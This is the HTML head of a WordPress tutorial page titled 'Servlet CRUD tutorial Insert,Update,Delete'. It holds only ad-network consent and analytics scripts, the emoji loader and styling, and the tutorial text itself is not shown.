

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/
body_size: 20691
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_251243",value:"mod13; Path=/; Domain=tutussfunny.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"25617ffd-398a-415b-4133-d0f1bf779ae4; Path=/; Domain=tutussfunny.com; Expires=Fri, 29 Jan 2027 17:17:03 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":397,"url":"https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod13"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={"NewBanger":"lazyload"};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"servlet","domain":"tutussfunny.com","domain_id":251243,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":93959,"response_size_orig":88159,"response_time_orig":451,"template_id":5,"url":"https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6,3],"omd5":"0793583232b0de9a0bad2367029b68b1","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/"/>
	<meta property="fb:pages" content="782058531957708"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>

    <title>Servlet CRUD tutorial Insert,Update,Delete – Tutusfunny</title>
<meta name="robots" content="max-image-preview:large"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//dkaksdaksortor.com"/>
<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Tutusfunny » Feed" href="https://www.tutussfunny.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Tutusfunny » Comments Feed" href="https://www.tutussfunny.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Tutusfunny » Servlet CRUD tutorial Insert,Update,Delete Comments Feed" href="https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/feed/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tutussfunny.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.tutussfunny.com/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all"/>
<style id="wp-block-library-theme-inline-css" type="text/css">
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="pc-fonts-css" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700" type="text/css" media="all"/>
<link rel="stylesheet" id="woohoo-google-fonts-css" href="https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700%7CLato%3A400%2C300%2C700%2C900%7CWork+Sans%3A400%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C800%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%7CRaleway%3A400%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C300%2C100%2C700%7CMontserrat%3A400%2C700&amp;subset=latin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic" type="text/css" media="all"/>
